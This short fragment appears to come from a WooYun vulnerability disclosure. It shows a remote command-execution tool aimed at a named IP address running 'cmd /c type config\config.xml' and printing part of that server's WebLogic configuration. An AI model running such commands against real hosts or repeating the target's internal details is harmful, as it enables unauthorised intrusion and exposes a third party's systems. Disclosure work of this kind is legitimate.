 Host: 119.44.222.206 Port: 80 DisConn
FilePath: Upload
CMD: cmd /c type config\config.xml Execute
Result:
<app-deployment>
<name>rest</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>war\rest.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<app-deployment>
<name>hncatv</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>war\hncatv.war</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<admin-server-name>AdminServer</admin-server-name>
<jdbc-system-resource>
<name>Test_DS</name>
<target>AdminServer</target>
www.wooyun.org